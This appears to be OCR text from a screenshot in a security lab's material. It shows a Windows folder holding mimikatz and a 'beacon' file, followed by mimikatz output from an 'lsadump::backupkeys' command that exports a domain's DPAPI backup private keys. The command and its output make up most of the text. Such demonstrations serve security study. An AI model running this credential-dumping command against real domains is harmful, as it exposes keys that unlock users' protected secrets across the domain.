 包含到库中
刻录
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
库
系统文件夹
administrator
系统文件夹
计算机
系统文件夹
网络
系统文件夹
控制面板
系统文件夹
回收站
系统文件夹
desktop
配置设置
174 字节
1
文本文档
29.6 GB
2
文本文档
8.26 KB
3
文本文档
5.89 KB
beacon
2020/11/19 17:51
281 KB
desktop
配置设置
282 字节
mimikatz
mimikatz for Windows
gentilkiwi (Benjamin DELPY)
ntds_capi_0_8773b0ae-0ef6-4cf6-
b49f-f6a4aa410895
安全证书
ntds_capi_0_8773b0ae-0ef6-4cf6-
b49f-f6a4aa410895.keyx.rsa.pvk
PVK 文件
ntds_capi_0_8773b0ae-0ef6-4cf6-
b49f-f6a4aa410895
Personal Information Exchange
ntds_legacy_0_f91ec23f-a3c2-4d0
7-8cbb-8e298b4cdaee.key
KEY 文件
mimikatz 2.2.0 x64 (oe.eo)
DOMAINKEYS cache
================
mimikatz # lsadump::backupkeys /ststem:shuidi.com /export
Current prefered key:       {8773b0ae-0ef6-4cf6-b49f-f6a4aa410895}
* RSA key
|Provider name : Microsoft Strong Cryptographic Provider
|Unique name   :
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm      : CALG_RSA_KEYX
Key size       : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT
; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : YES
Private export : OK - 'ntds_capi_0_8773b0ae-0ef6-4cf6-b49f-f6a4aa410895.
keyx.rsa.pvk'
PFX container  : OK - 'ntds_capi_0_8773b0ae-0ef6-4cf6-b49f-f6a4aa410895.
pfx'
Export         : OK - 'ntds_capi_0_8773b0ae-0ef6-4cf6-b49f-f6a4aa410895.
der'
Compatibility prefered key: {f91ec23f-a3c2-4d07-8cbb-8e298b4cdaee}
* Legacy key
水滴安全实验室
17 个对象